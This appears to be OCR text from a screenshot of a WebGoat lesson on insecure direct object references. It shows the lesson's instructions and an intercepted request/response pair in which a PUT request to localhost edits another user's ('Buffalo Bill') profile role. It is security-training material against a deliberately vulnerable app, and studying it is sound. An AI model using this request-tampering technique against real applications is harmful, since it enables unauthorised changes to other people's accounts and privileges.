 Insecure Direct Object References
Reset lesson
1 2 3 4 5 6
Playing with the Patterns
View Another Profile
View someone else’s profile by using the alternate path you already used to view your own
profile. Use the 'View Profile' button and intercept/modify the request to view another profile.
Alternatively, you may also just be able to use a manual GET request with your browser.
View Profile
Edit Another Profile
Older apps may follow different patterns, but RESTful apps (which is what’s going on here) often
just change methods (and include a body or not) to perform different functions.
Use that knowledge to take the same base request, change its method, path and body (payload)
to modify another user’s (Buffalo Bill’s) profile. Change the role to something lower (since higher
privilege roles and users are ususally lower numbers). Also change the user’s color to 'red'.
View Profile
1 × 2 × 3 × 6 × 7 × 8 × 9 × 11 × 12 × 13 × 14 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Content-Type: application/json; charset=UTF-8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: http://localhost:8080/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=OR9BvASzjS5bpYckDIjGwRuilvIcJ8cxweY4N6rw; WEBWOLFSESSION=OGAGH
14 Connection: close
15 Content-Length: 118
16
17
18 {
19 "role":1,
20 "color":"brown",
21 "size":"large",
22 "name":"Buffalo Bill",
23 "userId":"2342388"
24 }
25
? Search... 0 matches
Response
Pretty Raw Render \n Actions
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 25 Nov 2020 20:44:32 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Close ... you've got the technique. Now change the color in their p
12 "output":"{role=1, color=brown, size=large, name=Buffalo Bill, userId=2342388}"
13 "assignment":"IDOREditOtherProfiile",
14 "attemptWasMade":true
15 }